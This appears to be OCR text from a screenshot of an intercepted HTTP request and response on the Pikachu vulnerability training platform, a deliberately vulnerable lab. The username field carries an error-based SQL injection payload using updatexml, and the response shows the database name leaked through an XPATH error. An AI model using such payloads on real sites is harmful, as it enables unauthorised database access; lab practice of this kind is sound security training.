 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.100.10:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Waterfox/56.6.2022.11
4
5 username=xiaobaicai' or updatexml(1,concat(0x7e,(select database()),0x7e),1) or'
&password=123456&sex=%E7%94%B7&phonenum=13000000000&email=%E7%A6%8F%E5%BB%BA&add=%E
7%A6%8F%E5%B7%9E&submit=submitS
Response
Pretty Raw Hex Rend
Pikachu 漏洞练习平
XPATH syntax error: '~pikachu~'